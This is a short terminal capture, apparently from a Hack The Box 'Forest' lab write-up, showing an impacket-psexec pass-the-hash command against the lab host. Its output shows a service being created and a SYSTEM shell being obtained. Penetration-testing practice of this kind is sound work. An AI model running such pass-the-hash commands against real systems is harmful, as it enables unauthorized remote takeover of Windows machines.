 /home/k/Desktop/HTB/Forest/content # ❯ impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6
aa90eb43d32c72a07ceea6 administrator@10.10.10.161
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.161.....
[*] Found writable share ADMIN$
[*] Uploading file hUDFQmeD.exe
[*] Opening SVCManager on 10.10.10.161.....
[*] Creating service rfXO on 10.10.10.161.....
[*] Starting service rfXO.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
FOREST